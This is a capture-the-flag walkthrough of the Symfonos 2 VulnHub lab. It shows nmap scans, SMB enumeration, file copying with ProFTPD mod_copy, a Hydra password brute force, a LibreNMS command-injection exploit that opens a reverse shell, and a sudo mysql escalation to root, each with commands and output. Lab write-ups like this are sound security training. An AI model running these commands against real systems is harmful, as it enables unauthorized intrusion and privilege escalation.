Return to Main Page
Running a port scan against the full port range to determine which ones are open.
Running an nmap scan using the flags -sV and -sC to enumerate service versions and other information.
We start off with enumeration of the SMB server. First we find that we have read access to the share "anonymous".
There is a file called "log.txt" in this share. We download it.
The contents of "log.txt" show us information about the SMB shares. One key piece of information it reveals is that the "anonymous" share is located in /home/aeolus/share.
In conjunction with ProFTP this gives us the ability to read /etc/passwd. ProFTP gives us the ability to copy files to and from anywhere on the remote machine that it has permissions to under the context of whichever user is running it.
In the end, all this does for us is tell us that another user on the box is named cronus in addition to root. We already know aeolus is a user based on the share path of /home/aerolus/share.
We gain our foothold on this box by bruteforcing the password for the user aeolus. In order to do this we use Hydra. Initially I tried bruteforcing SSH but that kept on locking me out. FTP did not lock me out and did end up correctly identifying the SSH password for aeolus.
This brute forcing took a long time. aeolus's password is on line 25076 of the rockyou.txt file, unfortunately.
Hydra finishes and we end up with the creds aeolus:sergioteamo. We login to SSH using these.
I ran linpeas.sh on this box and it did not tell me what ports were listening on the box. However, it did tell me that nmap is on the box. So I used nmap to enumerate all the ports that were listening on the box to see if there is anything that I was not able to detect externally from the nmap scan I did from my Kali machine. I used the same port scanning methodology as I used from my Kali box.
First I scanned the full port range to determine which ports are open
Then I directed my scan at those open ports while using the -sV and -sC flags to enumerate more information about them
Mysql on port 3306 and the web server on port 8080 did not show up when I scanned from my Kali box so these ones are interesting. Using SSH, I forwarded port 8080 to port 800 on my Kali machine
When I visit the web page it gives a logon screen for LibreNMS

We are able to login here by reusing the credentials aeolus:sergioteamo. When we check searchsploit for any exploits for LibreNMS we find a few.
I played with each exploit (except metasploit) but ended up using "LibreNMS 1.46 - 'addhost' Remote Code Execution". This exploit creates a "device" on LibreNMS that contains a payload with a reverse shell command. The exploit created the device successfully but it failed to execute the payload after creation.
In order to see what was happening when the the script was attempting to execute the payload I intercepted the server requests using Burp. In order to do this you go to Burp > Proxy > Options > Proxy Listeners > Edit 127.0.0.1:8080 > Request Handling > Redirect to host: 127.0.0.1 > Redirect to port: (forwarded port for syfonos2:8080)

Now I try the exploit again and observe what is happening when the script attempts to execute the payload..

As we can see. the server is responding with "unauthenticated" when it attempts to execute the payload. In order to fix this, I first remove the Burp settings that are forwarding requests from 8080 to LibreNMS. These settings are no longer required. Then, I browse to http://127.0.0.1:800/ajax_output.php?hostname=dummydevice2&type=snmpwalk&id=capture&format=text just like the exploit was attempting to do. I also intercept this request with burp so that I can compare the differences between the request I am sending to the web server and the request that the exploit it sending to the web server. It turns out that the exploit was not including the CSRF token so we were getting the "unauthenticated" message instead of executing the payload. When we browse to that URL manually, the payload executes successfully.
Now I have a new shell as the user Cronos.
On cronos I run sudo -l and find I have sudo access to /usr/bin/mysql as the user root.
I take a look at GTFOBins and it tells me that I can use the command "sudo mysql -e '\! /bin/sh'" to privesc to root.
Rooted.
Symfonos 2 Walkthrough
Contents
Summary
The SMB server contains a file called "log.txt". This log file contains SMB share configuration settings and reveals the username aeolus. We bruteforce the password for aeolus using ftp and login through SSH using those same credentials. Once on the box we find a web server hosting LibreNMS listening internally on port 8080. We forward this to our box and are able to login to LibreNMS using the credentaisl for aeolus. There is an authenticated RCE expoit on searchsploit that works. We need to intercept server responses to to troubleshoot the exploit to get it to work. We gain shell access for the user cronos. Cronos has sudo right to the command "mysql". GTFObins contains a privesc command thats gives us a root shell.
Port Scanning
# Nmap 7.91 scan initiated Mon Sep 20 16:38:23 2021 as: nmap -p- -oN ping_tcp 10.0.0.14
Nmap scan report for 10.0.0.14
Host is up (0.000064s latency).
Not shown: 65530 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
139/tcp open netbios-ssn
445/tcp open microsoft-ds
MAC Address: 00:0C:29:3F:52:32 (VMware)
# Nmap done at Mon Sep 20 16:38:31 2021 -- 1 IP address (1 host up) scanned in 7.96 seconds
# Nmap 7.91 scan initiated Mon Sep 20 16:46:38 2021 as: nmap -p21,22,80,139,445 -sV -sC -oN script_tcp 10.0.0.14
Nmap scan report for 10.0.0.14
Host is up (0.00020s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 9d:f8:5f:87:20:e5:8c:fa:68:47:7d:71:62:08:ad:b9 (RSA)
| 256 04:2a:bb:06:56:ea:d1:93:1c:d2:78:0a:00:46:9d:85 (ECDSA)
|_ 256 28:ad:ac:dc:7e:2a:1c:f6:4c:6b:47:f2:d6:22:5b:52 (ED25519)
80/tcp open http WebFS httpd 1.21
|_http-server-header: webfs/1.21
|_http-title: Site doesn't have a title (text/html).
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.5.16-Debian (workgroup: WORKGROUP)
MAC Address: 00:0C:29:3F:52:32 (VMware)
Service Info: Host: SYMFONOS2; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 1h39m59s, deviation: 2h53m12s, median: 0s
|_nbstat: NetBIOS name: SYMFONOS2, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.5.16-Debian)
| Computer name: symfonos2
| NetBIOS computer name: SYMFONOS2\x00
| Domain name: \x00
| FQDN: symfonos2
|_ System time: 2021-09-20T15:46:56-05:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-09-20T20:46:56
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Sep 20 16:47:11 2021 -- 1 IP address (1 host up) scanned in 33.47 seconds
Information Gathering
┌──(kali㉿kali)-[~/Documents/VulnHub/symfonos_2]
└─$ smbmap -H 10.0.0.14
[+] Guest session IP: 10.0.0.14:445 Name: 10.0.0.14
Disk Permissions Comment
---- ----------- -------
print$ NO ACCESS Printer Drivers
anonymous READ ONLY
IPC$ NO ACCESS IPC Service (Samba 4.5.16-Debian)
┌──(kali㉿kali)-[~/Documents/VulnHub/symfonos_2]
└─$ smbclient //10.0.0.14/anonymous
Enter WORKGROUP\kali's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Sep 21 16:03:54 2021
.. D 0 Tue Sep 21 11:19:42 2021
backups D 0 Thu Jul 18 10:25:17 2019
19728000 blocks of size 1024. 16301072 blocks available
smb: \> cd backups
smb: \backups\> ls
. D 0 Thu Jul 18 10:25:17 2019
.. D 0 Tue Sep 21 16:03:54 2021
log.txt N 11394 Thu Jul 18 10:25:16 2019
19728000 blocks of size 1024. 16301072 blocks available
smb: \backups\> get log.txt
getting file \backups\log.txt of size 11394 as log.txt (5563.2 KiloBytes/sec) (average 5563.5 KiloBytes/sec)
smb: \backups\>
[anonymous]
path = /home/aeolus/share
browseable = yes
read only = yes
guest ok = yes
┌──(kali㉿kali)-[~/Documents/VulnHub/symfonos_2]
└─$ ftp 10.0.0.14
Connected to 10.0.0.14.
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.0.0.14]
Name (10.0.0.14:kali): anonymous
500 AUTH not understood
500 AUTH not understood
SSL not available
331 Anonymous login ok, send your complete email address as your password
Password:
530 Login incorrect.
Login failed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> site cpfr /etc/passwd
350 File or directory exists, ready for destination name
ftp> site cpto /home/aeolus/share/passwd
250 Copy successful
ftp> exit
221 Goodbye.
┌──(kali㉿kali)-[~/Documents/VulnHub/symfonos_2]
└─$ smbclient //10.0.0.14/anonymous
Enter WORKGROUP\kali's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Sep 21 16:17:10 2021
.. D 0 Tue Sep 21 11:19:42 2021
passwd N 1614 Tue Sep 21 16:17:10 2021
backups D 0 Thu Jul 18 10:25:17 2019
19728000 blocks of size 1024. 16301060 blocks available
smb: \>
Shell - aeolus
- The hydra command I used: hydra -l aeolus -P /usr/share/wordlists/rockyou.txt ftp://10.0.0.14
┌──(kali㉿kali)-[~/Documents/VulnHub/symfonos_2]
└─$ sshpass -p sergioteamo ssh aeolus@10.0.0.14 127 ⨯
Linux symfonos2 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1+deb9u3 (2019-06-16) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have mail.
Last login: Tue Sep 21 13:23:15 2021 from 10.0.0.1
aeolus@symfonos2:~$
# Nmap 7.40 scan initiated Tue Sep 21 15:49:54 2021 as: nmap -p- -oN /tmp/ping_tcp 127.0.0.1
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000019s latency).
Not shown: 65527 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
25/tcp open smtp
80/tcp open http
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3306/tcp open mysql
8080/tcp open http-proxy
# Nmap done at Tue Sep 21 15:49:54 2021 -- 1 IP address (1 host up) scanned in 0.35 seconds
# Nmap 7.40 scan initiated Tue Sep 21 15:50:34 2021 as: nmap -p21,22,25,80,139,445,3306,8080 -sV -sC -oN script_tcp 127.0.0.1
Nmap scan report for localhost (127.0.0.1)
Host is up (0.00033s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 9d:f8:5f:87:20:e5:8c:fa:68:47:7d:71:62:08:ad:b9 (RSA)
|_ 256 04:2a:bb:06:56:ea:d1:93:1c:d2:78:0a:00:46:9d:85 (ECDSA)
25/tcp open smtp Exim smtpd 4.89
| smtp-commands: symfonos2 Hello localhost [127.0.0.1], SIZE 52428800, 8BITMIME, PIPELINING, PRDR, HELP,
|_ Commands supported: AUTH HELO EHLO MAIL RCPT DATA BDAT NOOP QUIT RSET HELP
80/tcp open http WebFS httpd 1.21
|_http-server-header: webfs/1.21
|_http-title: Site doesn't have a title (text/html).
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.5.16-Debian (workgroup: WORKGROUP)
3306/tcp open mysql MySQL 5.5.5-10.1.38-MariaDB-0+deb9u1
| mysql-info:
| Protocol: 10
| Version: 5.5.5-10.1.38-MariaDB-0+deb9u1
| Thread ID: 30
| Capabilities flags: 63487
| Some Capabilities: IgnoreSigpipes, LongColumnFlag, Support41Auth, SupportsLoadDataLocal, FoundRows, Speaks41ProtocolOld, Speaks41ProtocolNew, SupportsTransactions, InteractiveClient, ODBCClient, DontAllowDatabaseTableColumn, ConnectWithDatabase, SupportsCompression, LongPassword, IgnoreSpaceBeforeParenthesis, SupportsMultipleStatments, SupportsAuthPlugins, SupportsMultipleResults
| Status: Autocommit
| Salt: *UMc*CSYE+Ilf;41:m7i
|_ Auth Plugin Name: 103
8080/tcp open http Apache httpd 2.4.25 ((Debian))
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Did not follow redirect to http://localhost/login
Service Info: Host: symfonos2; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_nbstat: NetBIOS name: SYMFONOS2, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.5.16-Debian)
| Computer name: symfonos2
| NetBIOS computer name: SYMFONOS2\x00
| Domain name: \x00
| FQDN: symfonos2
|_ System time: 2021-09-21T15:50:46-05:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smbv2-enabled: Server supports SMBv2 protocol
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Sep 21 15:50:56 2021 -- 1 IP address (1 host up) scanned in 21.61 seconds
┌──(kali㉿kali)-[~/Documents/VulnHub/symfonos_2]
└─$ sshpass -p sergioteamo ssh aeolus@10.0.0.14 -f -N -L 800:localhost:8080
Shell - cronos

┌──(kali㉿kali)-[~/Documents/VulnHub/symfonos_2]
└─$ searchsploit librenms
----------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------- ---------------------------------
LibreNMS - addhost Command Injection (Metasploit) | linux/remote/46970.rb
LibreNMS - Collectd Command Injection (Metasploit) | linux/remote/47375.rb
LibreNMS 1.46 - 'addhost' Remote Code Execution | php/webapps/47044.py
LibreNMS 1.46 - 'search' SQL Injection | multiple/webapps/48453.txt
LibreNMS 1.46 - MAC Accounting Graph Authenticated SQL Injection | multiple/webapps/49246.py
----------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(kali㉿kali)-[~/Documents/VulnHub/symfonos_2]
└─$ python ./LibreNMS-exploit.py http://127.0.0.1:800 librenms_session=eyJpdiI6IjErNEU2ZjVzaXlYQ29rWUFMck9mWmc9PSIsInZhbHVlIjoibmtzb1E2eGExeWZMSGhkSVR4T0s2VjdGOUFGUWpyWlUwcFoxT0ZvZHN5azg1WXhwT0JqNFhcLzk0RXN4cjFnQW9aTTFyWEErRlZDOEY5TUJDdXdsNW9nPT0iLCJtYWMiOiI1MWYxOGIwZDg5MmZiYThjY2Y5ZWZkYjc0ZjM1MzQ1ZjFjMjgwM2Y5OWQwNzkxOTE2ZGFmZDRiZWRmMzAyNGZhIn0%3D 10.0.0.1 80
[+] Device Created Sucssfully


┌──(kali㉿kali)-[~/Documents/VulnHub/symfonos_2]
└─$ nc -lvnp 80 130 ⨯
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.0.0.14.
Ncat: Connection from 10.0.0.14:34152.
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty;pty.spawn('/bin/bash');"
cronus@symfonos2:/opt/librenms/html$ export TERM=xterm
export TERM=xterm
cronus@symfonos2:/opt/librenms/html$ ^Z
zsh: suspended nc -lvnp 80
┌──(kali㉿kali)-[~/Documents/VulnHub/symfonos_2]
└─$ stty raw -echo;fg; 148 ⨯ 1 ⚙
[1] + continued nc -lvnp 80
Shell - Root
cronus@symfonos2:/opt/librenms/html$ sudo -l
Matching Defaults entries for cronus on symfonos2:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User cronus may run the following commands on symfonos2:
(root) NOPASSWD: /usr/bin/mysql
cronus@symfonos2:/opt/librenms/html$ sudo mysql -e '\! /bin/sh'
# id
uid=0(root) gid=0(root) groups=0(root)